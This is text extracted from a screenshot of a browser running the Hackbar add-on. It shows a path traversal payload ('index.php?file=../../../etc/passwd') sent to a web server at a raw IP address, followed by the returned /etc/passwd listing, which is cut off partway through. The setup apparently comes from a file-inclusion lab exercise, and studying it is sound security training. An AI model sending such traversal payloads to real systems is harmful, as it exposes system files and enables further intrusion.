 192.33.6.145/FI/index.php?file=../../
192.33.6.145/FI/index.php?file=../../../etc/passwd
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点 常用网址 移动设备上的书签
Hackbar
Encryption Encoding
Load Split Run
http://192.33.6.145/FI/index.php?file=..
/../../etc/passwd
Enable Post data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run